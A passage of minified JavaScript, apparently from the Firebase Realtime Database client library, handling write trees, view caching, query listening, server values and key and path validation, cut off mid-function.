i=t.writeTree,t=t.treePath,e=e,r=r,io(n||r,"Either existingEventSnap or existingServerSnap must exist"),t=hu(t,e),Dh(i.visibleWrites,t)?null:Fh(t=Mh(i.visibleWrites,t))?r.getChild(e):jh(t,r.getChild(e));var i}function Gh(t,e){return n=t.writeTree,e=hu(t.treePath,e),xh(n.visibleWrites,e);var n}function Qh(t,e,n,r,i,o){return function(t,e,n,r,i,o,s){var a,t=Mh(t.visibleWrites,e);if(null!=(e=xh(t,ru())))a=e;else{if(null==n)return[];a=jh(t,n)}if((a=a.withIndex(s)).isEmpty()||a.isLeafNode())return[];for(var u=[],c=s.getCompare(),h=o?a.getReverseIteratorFrom(r,s):a.getIteratorFrom(r,s),l=h.getNext();l&&u.length<i;)0!==c(l,r)&&u.push(l),l=h.getNext();return u}(t.writeTree,t.treePath,e,n,r,i,o)}function Yh(t,e,n){return r=t.writeTree,i=t.treePath,t=n,e=hu(i,n=e),null!=(i=xh(r.visibleWrites,e))?i:t.isCompleteForChild(n)?jh(Mh(r.visibleWrites,e),t.getNode().getImmediateChild(n)):null;var r,i}function Xh(t,e){return $h(hu(t.treePath,e),t.writeTree)}function $h(t,e){return{treePath:t,writeTree:e}}var Jh=(Zh.prototype.trackChildChange=function(t){var e=t.type,n=t.childName;io("child_added"===e||"child_changed"===e||"child_removed"===e,"Only child changes supported for tracking"),io(".priority"!==n,"Only non-priority child changes can be tracked.");var r=this.changeMap.get(n);if(r){var i=r.type;if("child_added"===e&&"child_removed"===i)this.changeMap.set(n,Pc(n,t.snapshotNode,r.snapshotNode));else if("child_removed"===e&&"child_added"===i)this.changeMap.delete(n);else if("child_removed"===e&&"child_changed"===i)this.changeMap.set(n,Rc(n,r.oldSnap));else if("child_changed"===e&&"child_added"===i)this.changeMap.set(n,Nc(n,t.snapshotNode));else{if("child_changed"!==e||"child_changed"!==i)throw oo("Illegal combination of changes: "+t+" occurred after "+r);this.changeMap.set(n,Pc(n,t.snapshotNode,r.oldSnap))}}else this.changeMap.set(n,t)},Zh.prototype.getChanges=function(){return Array.from(this.changeMap.values())},Zh);function Zh(){this.changeMap=new Map}function tl(){}var el=new(tl.prototype.getCompleteChild=function(t){return null},tl.prototype.getChildAfterChild=function(t,e,n){return null},tl),nl=(rl.prototype.getCompleteChild=function(t){var e=this.viewCache_.eventCache;if(e.isCompleteForChild(t))return e.getNode().getImmediateChild(t);e=null!=this.optCompleteServerCache_?new gh(this.optCompleteServerCache_,!0,!1):this.viewCache_.serverCache;return Yh(this.writes_,t,e)},rl.prototype.getChildAfterChild=function(t,e,n){var r=null!=this.optCompleteServerCache_?this.optCompleteServerCache_:Sh(this.viewCache_),t=Qh(this.writes_,r,e,1,n,t);return 0===t.length?null:t[0]},rl);function rl(t,e,n){void 0===n&&(n=null),this.writes_=t,this.viewCache_=e,this.optCompleteServerCache_=n}function il(t,e,n,r,i){var o,s,a,u,c,h,l,f,p=new Jh;if(n.type===eh.OVERWRITE)var d=n,g=d.source.fromUser?al(t,e,d.path,d.snap,r,i,p):(io(d.source.fromServer,"Unknown source."),o=d.source.tagged||e.serverCache.isFiltered()&&!lu(d.path),sl(t,e,d.path,d.snap,r,i,o,p));else if(n.type===eh.MERGE){var v=n;g=v.source.fromUser?(s=t,a=e,u=v.path,d=v.children,c=r,h=i,l=p,f=a,d.foreach(function(t,e){t=hu(u,t);ul(a,iu(t))&&(f=al(s,f,t,e,c,h,l))}),d.foreach(function(t,e){t=hu(u,t);ul(a,iu(t))||(f=al(s,f,t,e,c,h,l))}),f):(io(v.source.fromServer,"Unknown source."),o=v.source.tagged||e.serverCache.isFiltered(),hl(t,e,v.path,v.children,r,i,o,p))}else if(n.type===eh.ACK_USER_WRITE){var y=n;g=y.revert?function(t,e,n,r,i,o){var s;{if(null!=Gh(r,n))return e;var a,u,c=new nl(r,e,i),h=e.eventCache.getNode(),i=void 0;return lu(n)||".priority"===iu(n)?(u=void 0,u=e.serverCache.isFullyInitialized()?Wh(r,Sh(e)):(a=e.serverCache.getNode(),io(a instanceof hc,"serverChildren would be complete if leaf node"),Hh(r,a)),i=t.filter.updateFullNode(h,u,o)):(a=iu(n),null==(u=Yh(r,a,e.serverCache))&&e.serverCache.isCompleteForChild(a)&&(u=h.getImmediateChild(a)),(i=null!=u?t.filter.updateChild(h,a,u,su(n),c,o):e.eventCache.getNode().hasChild(a)?t.filter.updateChild(h,a,hc.EMPTY_NODE,su(n),c,o):h).isEmpty()&&e.serverCache.isFullyInitialized()&&(s=Wh(r,Sh(e))).isLeafNode()&&(i=t.filter.updateFullNode(i,s,o))),s=e.serverCache.isFullyInitialized()||null!=Gh(r,ru()),Th(e,i,s,t.filter.filtersNodes())}}(t,e,y.path,r,i,p):function(t,e,r,n,i,o,s){if(null!=Gh(i,r))return e;var a=e.serverCache.isFiltered(),u=e.serverCache;{if(null!=n.value){if(lu(r)&&u.isFullyInitialized()||u.isCompleteForPath(r))return sl(t,e,r,u.getNode().getChild(r),i,o,a,s);if(lu(r)){var c=new kh(null);return u.getNode().forEachChild(Du,function(t,e){c=c.set(new eu(t),e)}),hl(t,e,r,c,i,o,a,s)}return e}var h=new kh(null);return n.foreach(function(t,e){var n=hu(r,t);u.isCompleteForPath(n)&&(h=h.set(t,u.getNode().getChild(n)))}),hl(t,e,r,h,i,o,a,s)}}(t,e,y.path,y.affectedTree,r,i,p)}else{if(n.type!==eh.LISTEN_COMPLETE)throw oo("Unknown operation type: "+n.type);y=t,i=n.path,t=r,n=p,r=Ih(e,(r=e.serverCache).getNode(),r.isFullyInitialized()||lu(i),r.isFiltered()),g=ol(y,r,i,t,el,n)}p=p.getChanges();return function(t,e,n){var r=e.eventCache;{var i,o;r.isFullyInitialized()&&(i=r.getNode().isLeafNode()||r.getNode().isEmpty(),o=Eh(t),(0<n.length||!t.eventCache.isFullyInitialized()||i&&!r.getNode().equals(o)||!r.getNode().getPriority().equals(o.getPriority()))&&n.push(Ac(Eh(e))))}}(e,g,p),{viewCache:g,changes:p}}function ol(t,e,n,r,i,o){var s=e.eventCache;if(null!=Gh(r,n))return e;var a,u,c,h,l=void 0,f=void 0;return l=lu(n)?(io(e.serverCache.isFullyInitialized(),"If change path is empty, we must have complete server data"),e.serverCache.isFiltered()?(a=Hh(r,(a=Sh(e))instanceof hc?a:hc.EMPTY_NODE),t.filter.updateFullNode(e.eventCache.getNode(),a,o)):(u=Wh(r,Sh(e)),t.filter.updateFullNode(e.eventCache.getNode(),u,o))):".priority"===(u=iu(n))?(io(1===ou(n),"Can't have a priority with additional path components"),null!=(h=zh(r,n,c=s.getNode(),f=e.serverCache.getNode()))?t.filter.updatePriority(c,h):s.getNode()):(c=su(n),h=void 0,null!=(h=s.isCompleteForChild(u)?(f=e.serverCache.getNode(),null!=(f=zh(r,n,s.getNode(),f))?s.getNode().getImmediateChild(u).updateChild(c,f):s.getNode().getImmediateChild(u)):Yh(r,u,e.serverCache))?t.filter.updateChild(s.getNode(),u,h,c,i,o):s.getNode()),Th(e,l,s.isFullyInitialized()||lu(n),t.filter.filtersNodes())}function sl(t,e,n,r,i,o,s,a){var u=e.serverCache,c=s?t.filter:t.filter.getIndexedFilter();if(lu(n))l=c.updateFullNode(u.getNode(),r,null);else if(c.filtersNodes()&&!u.isFiltered())var h=u.getNode().updateChild(n,r),l=c.updateFullNode(u.getNode(),h,null);else{s=iu(n);if(!u.isCompleteForPath(n)&&1<ou(n))return e;h=su(n),r=u.getNode().getImmediateChild(s).updateChild(h,r);l=".priority"===s?c.updatePriority(u.getNode(),r):c.updateChild(u.getNode(),s,r,h,el,null)}c=Ih(e,l,u.isFullyInitialized()||lu(n),c.filtersNodes());return ol(t,c,n,i,new nl(i,c,o),a)}function al(t,e,n,r,i,o,s){var a,u,c=e.eventCache,h=new nl(i,e,o);return lu(n)?(u=t.filter.updateFullNode(e.eventCache.getNode(),r,s),Th(e,u,!0,t.filter.filtersNodes())):".priority"===(a=iu(n))?(u=t.filter.updatePriority(e.eventCache.getNode(),r),Th(e,u,c.isFullyInitialized(),c.isFiltered())):(i=su(n),o=c.getNode().getImmediateChild(a),u=void 0,u=lu(i)?r:null!=(n=h.getCompleteChild(a))?".priority"===au(i)&&n.getChild(cu(i)).isEmpty()?n:n.updateChild(i,r):hc.EMPTY_NODE,o.equals(u)?e:Th(e,t.filter.updateChild(c.getNode(),a,u,i,h,s),c.isFullyInitialized(),t.filter.filtersNodes()))}function ul(t,e){return t.eventCache.isCompleteForChild(e)}function cl(t,n,e){return e.foreach(function(t,e){n=n.updateChild(t,e)}),n}function hl(r,i,t,e,o,s,a,u){if(i.serverCache.getNode().isEmpty()&&!i.serverCache.isFullyInitialized())return i;var c=i,e=lu(t)?e:new kh(null).setTree(t,e),h=i.serverCache.getNode();return e.children.inorderTraversal(function(t,e){h.hasChild(t)&&(e=cl(0,i.serverCache.getNode().getImmediateChild(t),e),c=sl(r,c,new eu(t),e,o,s,a,u))}),e.children.inorderTraversal(function(t,e){var n=!i.serverCache.isCompleteForChild(t)&&void 0===e.value;h.hasChild(t)||n||(e=cl(0,i.serverCache.getNode().getImmediateChild(t),e),c=sl(r,c,new eu(t),e,o,s,a,u))}),c}var ll,fl=(Object.defineProperty(pl.prototype,"query",{get:function(){return this.query_},enumerable:!1,configurable:!0}),pl);function pl(t,e){this.query_=t,this.eventRegistrations_=[];var n=this.query_._queryParams,r=new Oc(n.getIndex()),i=(o=n).loadsAllData()?new Oc(o.getIndex()):new(o.hasLimit()?Mc:xc)(o);this.processor_={filter:i};var t=e.serverCache,n=e.eventCache,o=r.updateFullNode(hc.EMPTY_NODE,t.getNode(),null),e=i.updateFullNode(hc.EMPTY_NODE,n.getNode(),null),r=new gh(o,t.isFullyInitialized(),r.filtersNodes()),i=new gh(e,n.isFullyInitialized(),i.filtersNodes());this.viewCache_=wh(i,r),this.eventGenerator_=new mh(this.query_)}function dl(t){return 0===t.eventRegistrations_.length}function gl(t,e,n){var r,i=[];if(n&&(io(null==e,"A cancel should cancel all event registrations."),r=t.query._path,t.eventRegistrations_.forEach(function(t){t=t.createCancelEvent(n,r);t&&i.push(t)})),e){for(var o=[],s=0;s<t.eventRegistrations_.length;++s){var a=t.eventRegistrations_[s];if(a.matches(e)){if(e.hasAnyCallback()){o=o.concat(t.eventRegistrations_.slice(s+1));break}}else o.push(a)}t.eventRegistrations_=o}else t.eventRegistrations_=[];return i}function vl(t,e,n,r){e.type===eh.MERGE&&null!==e.source.queryId&&(io(Sh(t.viewCache_),"We should always have a full cache before handling merges"),io(Eh(t.viewCache_),"Missing event cache, even though we have a server cache"));var i=t.viewCache_,e=il(t.processor_,i,e,n,r);return n=t.processor_,r=e.viewCache,io(r.eventCache.getNode().isIndexed(n.filter.getIndex()),"Event snap not indexed"),io(r.serverCache.getNode().isIndexed(n.filter.getIndex()),"Server snap not indexed"),io(e.viewCache.serverCache.isFullyInitialized()||!i.serverCache.isFullyInitialized(),"Once a server snap is complete, it should never go back"),t.viewCache_=e.viewCache,yl(t,e.changes,e.viewCache.eventCache.getNode(),null)}function yl(t,e,n,r){r=r?[r]:t.eventRegistrations_;return bh(t.eventGenerator_,e,n,r)}var ml,bl=function(){this.views=new Map};function _l(t,e,n,r){var i,o,s=e.source.queryId;if(null!==s){var a=t.views.get(s);return io(null!=a,"SyncTree gave us an op for an invalid query."),vl(a,e,n,r)}var u=[];try{for(var c=$i(t.views.values()),h=c.next();!h.done;h=c.next())a=h.value,u=u.concat(vl(a,e,n,r))}catch(t){i={error:t}}finally{try{h&&!h.done&&(o=c.return)&&o.call(c)}finally{if(i)throw i.error}}return u}function wl(t,e,n,r,i){var o=e._queryIdentifier,t=t.views.get(o);if(t)return t;o=Wh(n,i?r:null),t=!1,t=!!o||(o=r instanceof hc?Hh(n,r):hc.EMPTY_NODE,!1),i=wh(new gh(o,t,!1),new gh(r,i,!1));return new fl(e,i)}function Tl(t,e,n,r,i,o){var s,o=wl(t,e,r,i,o);return t.views.has(e._queryIdentifier)||t.views.set(e._queryIdentifier,o),o.eventRegistrations_.push(n),e=n,o=(n=o).viewCache_.eventCache,s=[],o.getNode().isLeafNode()||o.getNode().forEachChild(Zu,function(t,e){s.push(Nc(t,e))}),o.isFullyInitialized()&&s.push(Ac(o.getNode())),yl(n,s,o.getNode(),e)}function Il(t,e,n,r){var i,o,s=e._queryIdentifier,a=[],u=[],c=Al(t);if("default"===s)try{for(var h=$i(t.views.entries()),l=h.next();!l.done;l=h.next()){var f=Ji(l.value,2),p=f[0],d=f[1],u=u.concat(gl(d,n,r));dl(d)&&(t.views.delete(p),d.query._queryParams.loadsAllData()||a.push(d.query))}}catch(t){i={error:t}}finally{try{l&&!l.done&&(o=h.return)&&o.call(h)}finally{if(i)throw i.error}}else(d=t.views.get(s))&&(u=u.concat(gl(d,n,r)),dl(d)&&(t.views.delete(s),d.query._queryParams.loadsAllData()||a.push(d.query)));return c&&!Al(t)&&a.push((io(ll,"Reference.ts has not been loaded"),new ll(e._repo,e._path))),{removed:a,events:u}}function El(t){var e,n,r=[];try{for(var i=$i(t.views.values()),o=i.next();!o.done;o=i.next()){var s=o.value;s.query._queryParams.loadsAllData()||r.push(s)}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(e)throw e.error}}return r}function Sl(t,e){var n,r,i,o,s,a=null;try{for(var u=$i(t.views.values()),c=u.next();!c.done;c=u.next())var h=c.value,a=a||(o=e,s=void 0,(s=Sh((i=h).viewCache_))&&(i.query._queryParams.loadsAllData()||!lu(o)&&!s.getImmediateChild(iu(o)).isEmpty())?s.getChild(o):null)}catch(t){n={error:t}}finally{try{c&&!c.done&&(r=u.return)&&r.call(u)}finally{if(n)throw n.error}}return a}function kl(t,e){if(e._queryParams.loadsAllData())return Nl(t);e=e._queryIdentifier;return t.views.get(e)}function Cl(t,e){return null!=kl(t,e)}function Al(t){return null!=Nl(t)}function Nl(t){var e,n;try{for(var r=$i(t.views.values()),i=r.next();!i.done;i=r.next()){var o=i.value;if(o.query._queryParams.loadsAllData())return o}}catch(t){e={error:t}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}return null}var Rl=1,Pl=function(t){this.listenProvider_=t,this.syncPointTree_=new kh(null),this.pendingWriteTree_={visibleWrites:Ah.empty(),allWrites:[],lastWriteId:-1},this.tagToQueryMap=new Map,this.queryToTagMap=new Map};function Ol(t,e,n,r,i){var o,s,a,u;return o=t.pendingWriteTree_,s=e,a=n,u=i,io((r=r)>o.lastWriteId,"Stacking an older write on top of newer ones"),o.allWrites.push({path:s,snap:a,writeId:r,visible:u=void 0===u?!0:u}),u&&(o.visibleWrites=Rh(o.visibleWrites,s,a)),o.lastWriteId=r,i?ql(t,new lh(ih(),e,n)):[]}function Dl(t,e,n,r){var i,o,s;i=t.pendingWriteTree_,o=e,s=n,io((r=r)>i.lastWriteId,"Stacking an older merge on top of newer ones"),i.allWrites.push({path:o,children:s,writeId:r,visible:!0}),i.visibleWrites=Ph(i.visibleWrites,o,s),i.lastWriteId=r;n=kh.fromObject(n);return ql(t,new ph(ih(),e,n))}function xl(t,e,n){void 0===n&&(n=!1);var r=function(t,e){for(var n=0;n<t.allWrites.length;n++){var r=t.allWrites[n];if(r.writeId===e)return r}return null}(t.pendingWriteTree_,e);if(qh(t.pendingWriteTree_,e)){var i=new kh(null);return null!=r.snap?i=i.set(ru(),!0):aa(r.children,function(t){i=i.set(new eu(t),!0)}),ql(t,new ah(r.path,i,n))}return[]}function Ll(t,e,n){return ql(t,new lh(oh(),e,n))}function Ml(n,t,e,r){var i=t._path,o=n.syncPointTree_.get(i),s=[];if(o&&("default"===t._queryIdentifier||Cl(o,t))){var a=Il(o,t,e,r);0===o.views.size&&(n.syncPointTree_=n.syncPointTree_.remove(i));e=a.removed,s=a.events,o=-1!==e.findIndex(function(t){return t._queryParams.loadsAllData()}),a=n.syncPointTree_.findOnPath(i,function(t,e){return Al(e)});if(o&&!a){i=n.syncPointTree_.subtree(i);if(!i.isEmpty())for(var u=i.fold(function(t,e,n){if(e&&Al(e))return[Nl(e)];var r=[];return e&&(r=El(e)),aa(n,function(t,e){r=r.concat(e)}),r}),c=0;c<u.length;++c){var h=u[c],l=h.query,h=Bl(n,h);n.listenProvider_.startListening(Ql(l),Kl(n,l),h.hashFn,h.onComplete)}}!a&&0<e.length&&!r&&(o?n.listenProvider_.stopListening(Ql(t),null):e.forEach(function(t){var e=n.queryToTagMap.get(Wl(t));n.listenProvider_.stopListening(Ql(t),e)})),function(t,e){for(var n=0;n<e.length;++n){var r,i=e[n];i._queryParams.loadsAllData()||(r=Wl(i),i=t.queryToTagMap.get(r),t.queryToTagMap.delete(r),t.tagToQueryMap.delete(i))}}(n,e)}return s}function Fl(t,e,n){var r=e._path,i=null,o=!1;t.syncPointTree_.foreachOnPath(r,function(t,e){t=fu(t,r);i=i||Sl(e,t),o=o||Al(e)});var s=t.syncPointTree_.get(r);s?(o=o||Al(s),i=i||Sl(s,ru())):(s=new bl,t.syncPointTree_=t.syncPointTree_.set(r,s)),null!=i?h=!0:(h=!1,i=hc.EMPTY_NODE,t.syncPointTree_.subtree(r).foreachChild(function(t,e){e=Sl(e,ru());e&&(i=i.updateImmediateChild(t,e))}));var a,u,c=Cl(s,e);c||e._queryParams.loadsAllData()||(a=Wl(e),io(!t.queryToTagMap.has(a),"View does not exist, but we have a tag"),u=Rl++,t.queryToTagMap.set(a,u),t.tagToQueryMap.set(u,a));var h=Tl(s,e,n,Uh(t.pendingWriteTree_,r),i,h);return c||o||(s=kl(s,e),h=h.concat(function(t,e,n){var r=e._path,i=Kl(t,e),n=Bl(t,n),n=t.listenProvider_.startListening(Ql(e),i,n.hashFn,n.onComplete),r=t.syncPointTree_.subtree(r);if(i)io(!Al(r.value),"If we're adding a query, it shouldn't be shadowed");else for(var o=r.fold(function(t,e,n){if(!lu(t)&&e&&Al(e))return[Nl(e).query];var r=[];return e&&(r=r.concat(El(e).map(function(t){return t.query}))),aa(n,function(t,e){r=r.concat(e)}),r}),s=0;s<o.length;++s){var a=o[s];t.listenProvider_.stopListening(Ql(a),Kl(t,a))}return n}(t,e,s))),h}function jl(t,n,e){var r=t.pendingWriteTree_,t=t.syncPointTree_.findOnPath(n,function(t,e){t=Sl(e,fu(t,n));if(t)return t});return Kh(r,n,t,e,!0)}function Ul(t,e){var n=e._path,r=null;t.syncPointTree_.foreachOnPath(n,function(t,e){t=fu(t,n);r=r||Sl(e,t)});var i=t.syncPointTree_.get(n);i?r=r||Sl(i,ru()):(i=new bl,t.syncPointTree_=t.syncPointTree_.set(n,i));var o=null!=r,s=o?new gh(r,!0,!1):null;return Eh(wl(i,e,Uh(t.pendingWriteTree_,e._path),o?s.getNode():hc.EMPTY_NODE,o).viewCache_)}function ql(t,e){return function t(e,n,r,i){{if(lu(e.path))return Vl(e,n,r,i);var o=n.get(ru());null==r&&null!=o&&(r=Sl(o,ru()));var s=[],a=iu(e.path),u=e.operationForChild(a),c=n.children.get(a);return c&&u&&(n=r?r.getImmediateChild(a):null,a=Xh(i,a),s=s.concat(t(u,c,n,a))),s=o?s.concat(_l(o,e,i,r)):s}}(e,t.syncPointTree_,null,Uh(t.pendingWriteTree_,ru()))}function Vl(i,t,o,s){var e=t.get(ru());null==o&&null!=e&&(o=Sl(e,ru()));var a=[];return t.children.inorderTraversal(function(t,e){var n=o?o.getImmediateChild(t):null,r=Xh(s,t),t=i.operationForChild(t);t&&(a=a.concat(Vl(t,e,n,r)))}),a=e?a.concat(_l(e,i,s,o)):a}function Bl(n,t){var r=t.query,i=Kl(n,r);return{hashFn:function(){return(t.viewCache_.serverCache.getNode()||hc.EMPTY_NODE).hash()},onComplete:function(t){if("ok"===t)return i?function(t,e,n){var r=Hl(t,n);if(r){n=zl(r),r=n.path,n=n.queryId,e=fu(r,e);return Gl(t,r,new ch(sh(n),e))}return[]}(n,r._path,i):(e=r._path,ql(n,new ch(oh(),e)));var e,e=(e="Unknown Error","too_big"===(t=t)?e="The data requested exceeds the maximum size that can be accessed with a single request.":"permission_denied"===t?e="Client doesn't have permission to access the desired data.":"unavailable"===t&&(e="The service is unavailable"),(e=new Error(t+" at "+r._path.toString()+": "+e)).code=t.toUpperCase(),e);return Ml(n,r,null,e)}}}function Kl(t,e){e=Wl(e);return t.queryToTagMap.get(e)}function Wl(t){return t._path.toString()+"$"+t._queryIdentifier}function Hl(t,e){return t.tagToQueryMap.get(e)}function zl(t){var e=t.indexOf("$");return io(-1!==e&&e<t.length-1,"Bad queryKey."),{queryId:t.substr(e+1),path:new eu(t.substr(0,e))}}function Gl(t,e,n){var r=t.syncPointTree_.get(e);return io(r,"Missing sync point for query tag that we're tracking"),_l(r,n,Uh(t.pendingWriteTree_,e),null)}function Ql(t){return t._queryParams.loadsAllData()&&!t._queryParams.isDefault()?(io(ml,"Reference.ts has not been loaded"),new ml(t._repo,t._path)):t}var Yl=(Xl.prototype.getImmediateChild=function(t){return new Xl(this.node_.getImmediateChild(t))},Xl.prototype.node=function(){return this.node_},Xl);function Xl(t){this.node_=t}var $l=(Zl.prototype.getImmediateChild=function(t){t=hu(this.path_,t);return new Zl(this.syncTree_,t)},Zl.prototype.node=function(){return jl(this.syncTree_,this.path_)},Zl);function Zl(t,e){this.syncTree_=t,this.path_=e}var tf=function(t){return(t=t||{}).timestamp=t.timestamp||(new Date).getTime(),t},ef=function(t,e,n){return t&&"object"==typeof t?(io(".sv"in t,"Unexpected leaf node or priority contents"),"string"==typeof t[".sv"]?nf(t[".sv"],e,n):"object"==typeof t[".sv"]?rf(t[".sv"],e):void io(!1,"Unexpected server value: "+JSON.stringify(t,null,2))):t},nf=function(t,e,n){if("timestamp"===t)return n.timestamp;io(!1,"Unexpected server value: "+t)},rf=function(t,e,n){t.hasOwnProperty("increment")||io(!1,"Unexpected server value: "+JSON.stringify(t,null,2));t=t.increment;"number"!=typeof t&&io(!1,"Unexpected increment value: "+t);e=e.node();if(io(null!=e,"Expected ChildrenNode.EMPTY_NODE for nulls"),!e.isLeafNode())return t;e=e.getValue();return"number"!=typeof e?t:e+t},of=function(t,e,n,r){return af(e,new $l(n,t),r)},sf=function(t,e,n){return af(t,new Yl(e),n)};function af(t,r,i){var e=t.getPriority().val(),n=ef(e,r.getImmediateChild(".priority"),i);if(t.isLeafNode()){var o=t,e=ef(o.getValue(),r,i);return e!==o.getValue()||n!==o.getPriority().val()?new Xu(e,gc(n)):t}var t=t,s=t;return n!==t.getPriority().val()&&(s=s.updatePriority(new Xu(n))),t.forEachChild(Zu,function(t,e){var n=af(e,r.getImmediateChild(t),i);n!==e&&(s=s.updateImmediateChild(t,n))}),s}var uf=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n={children:{},childCount:0}),this.name=t=void 0===t?"":t,this.parent=e,this.node=n};function cf(t,e){for(var n=e instanceof eu?e:new eu(e),r=t,i=iu(n);null!==i;)var o=xo(r.node.children,i)||{children:{},childCount:0},r=new uf(i,r,o),i=iu(n=su(n));return r}function hf(t){return t.node.value}function lf(t,e){t.node.value=e,gf(t)}function ff(t){return 0<t.node.childCount}function pf(n,r){aa(n.node.children,function(t,e){r(new uf(t,n,e))})}function df(t){return new eu(null===t.parent?t.name:df(t.parent)+"/"+t.name)}function gf(t){var e,n,r,i;null!==t.parent&&(e=t.parent,n=t.name,i=function(t){return void 0===hf(t)&&!ff(t)}(r=t),t=Do(e.node.children,n),i&&t?(delete e.node.children[n],e.node.childCount--,gf(e)):i||t||(e.node.children[n]=r.node,e.node.childCount++,gf(e)))}function vf(t){return"string"==typeof t&&0!==t.length&&!wf.test(t)}function yf(t){return"string"==typeof t&&0!==t.length&&!Tf.test(t)}function mf(t,e,n,r){if(!r||void 0!==e){var i=Ho(t,"values");if(!e||"object"!=typeof e||Array.isArray(e))throw new Error(i+" must be an object containing the children to replace.");var o=[];aa(e,function(t,e){t=new eu(t);if(kf(i,e,hu(n,t)),".priority"===au(t)&&!Ef(e))throw new Error(i+"contains an invalid value for '"+t.toString()+"', which must be a valid Firebase priority (a string, finite number, server value, or null).");o.push(t)}),function(t,e){for(var n=0;n<e.length;n++)for(var r,i=uu(r=e[n]),o=0;o<i.length;o++)if((".priority"!==i[o]||o!==i.length-1)&&!vf(i[o]))throw new Error(t+"contains an invalid key ("+i[o]+") in path "+r.toString()+'. Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"');e.sort(pu);var s=null;for(n=0;n<e.length;n++){if(r=e[n],null!==s&&gu(s,r))throw new Error(t+"contains a path "+s.toString()+" that is ancestor of another path "+r.toString());s=r}}(i,o)}}function bf(t,e,n){if(!n||void 0!==e){if(Vs(e))throw new Error(Ho(t,"priority")+"is "+e.toString()+", but must be a valid Firebase priority (a string, finite number, server value, or null).");if(!Ef(e))throw new Error(Ho(t,"priority")+"must be a valid Firebase priority (a string, finite number, server value, or null).")}}function _f(t,e,n,r){if(!(r&&void 0===n||vf(n)))throw new Error(Ho(t,e)+'was an invalid key = "'+n+'".  Firebase keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]").')}var wf=/[\[\].#$\/\u0000-\u001F\u007F]/,Tf=/[\[\].#$\u0000-\u001F\u007F]/,If=10485760,Ef=function(t){return null===t||"string"==typeof t||"number"==typeof t&&!Vs(t)||t&&"object"==typeof t&&Do(t,".sv")},Sf=function(t,e,n,r){r&&void 0===e||kf(Ho(t,"value"),e,n)},kf=function(r,t,e){var i=e instanceof eu?new vu(e,r):e;if(void 0===t)throw new Error(r+"contains undefined "+mu(i));if("function"==typeof t)throw new Error(r+"contains a function "+mu(i)+" with contents = "+t.toString());if(Vs(t))throw new Error(r+"contains "+t.toString()+" "+mu(i));if("string"==typeof t&&t.length>If/3&&Qo(t)>If)throw new Error(r+"contains a string greater than "+If+" utf8 bytes "+mu(i)+" ('"+t.substring(0,50)+"...')");if(t&&"object"==typeof t){var o=!1,s=!1;if(aa(t,function(t,e){if(".value"===t)o=!0;else if(".priority"!==t&&".sv"!==t&&(s=!0,!vf(t)))throw new Error(r+" contains an invalid key ("+t+") "+mu(i)+'.  Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"');var n;n=t,0<(t=i).parts_.length&&(t.byteLength_+=1),t.parts_.push(n),t.byteLength_+=Qo(n),yu(t),kf(r,e,i),e=(t=i).parts_.pop(),t.byteLength_-=Qo(e),0<t.parts_.length&&--t.byteLength_}),o&&s)throw new Error(r+' contains ".value" child '+mu(i)+" in addition to actual children.")}},Cf=function(t,e,n,r){if(!(r&&void 0===n||yf(n)))throw new Error(Ho(t,e)+'was an invalid path = "'+n+'". Paths must be non-empty strings and can\'t contain ".", "#", "$", "[", or "]"')},Af=function(t,e,n,r){n=n&&n.replace(/^\/*\.info(\/|$)/,"/"),Cf(t,e,n,r)},Nf=function(t,e){if(".info"===iu(e))throw new Error(t+" failed = Can't modify data under /.info/")},Rf=function(t,e){var n=e.path.toString();if("string"!=typeof e.repoInfo.host||0===e.repoInfo.host.length||!vf(e.repoInfo.namespace)&&"localhost"!==e.repoInfo.host.split(":")[0]||0!==n.length&&(n=(n=n)&&n.replace(/^\/*\.info(\/|$)/,"/"),!yf(n)))throw new Error(Ho(t,"url")+'must be a valid firebase URL and the path can\'t contain ".", "#", "$", "[", or "]".')},Pf=function(){this.eventLists_=[],this.recursionDepth_=0};function Of(t,e){for(var n=null,r=0;r<e.length;r++){var i=e[r],o=i.getPath();null===n||du(o,n.path)||(t.eventLists_.push(n),n=null),(n=null===n?{events:[],path:o}:n).events.push(i)}n&&t.eventLists_.push(n)}function Df(t,e,n){Of(t,n),Lf(t,function(t){return du(t,e)})}function xf(t,e,n){Of(t,n),Lf(t,function(t){return gu(t,e)||gu(e,t)})}function Lf(t,e){t.recursionDepth_++;for(var n=!0,r=0;r<t.eventLists_.length;r++){var i=t.eventLists_[r];i&&(e(i.path)?(function(t){for(var e=0;e<t.events.length;e++){var n,r=t.events[e];null!==r&&(t.events[e]=null,n=r.getEventRunner(),$s&&Zs("event: "+r.toString()),da(n))}}(t.eventLists_[r]),t.eventLists_[r]=null):n=!1)}n&&(t.eventLists_=[]),t.recursionDepth_--}var Mf="repo_interrupt",Ff=25,jf=(Uf.prototype.toString=function(){return(this.repoInfo_.secure?"https://":"http://")+this.repoInfo_.host},Uf);function Uf(t,e,n,r){this.repoInfo_=t,this.forceRestClient_=e,this.authTokenProvider_=n,this.appCheckProvider_=r,this.dataUpdateCount=0,this.statsListener_=null,this.eventQueue_=new Pf,this.nextWriteId_=1,this.interceptServerDataCallback_=null,this.onDisconnect_=Xc(),this.transactionQueueTree_=new uf,this.persistentConnection_=null,this.key=this.repoInfo_.toURLString()}function qf(s,t,e){if(s.stats_=Pa(s.repoInfo_),s.forceRestClient_||0<=("object"==typeof window&&window.navigator&&window.navigator.userAgent||"").search(/googlebot|google webmaster tools|bingbot|yahoo! slurp|baiduspider|yandexbot|duckduckbot/i))s.server_=new zc(s.repoInfo_,function(t,e,n,r){Kf(s,t,e,n,r)},s.authTokenProvider_,s.appCheckProvider_),setTimeout(function(){return Wf(s,!0)},0);else{if(null!=e){if("object"!=typeof e)throw new Error("Only objects are supported for option databaseAuthVariableOverride");try{Po(e)}catch(t){throw new Error("Invalid authOverride provided: "+t)}}s.persistentConnection_=new Su(s.repoInfo_,t,function(t,e,n,r){Kf(s,t,e,n,r)},function(t){Wf(s,t)},function(t){var 